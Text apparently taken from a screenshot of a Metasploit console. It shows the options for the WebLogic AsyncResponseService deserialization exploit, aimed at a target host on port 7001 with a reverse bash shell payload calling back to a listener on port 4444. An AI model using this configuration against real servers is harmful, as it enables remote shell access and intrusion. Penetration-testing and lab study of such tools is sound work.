 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.169.84.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.162 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port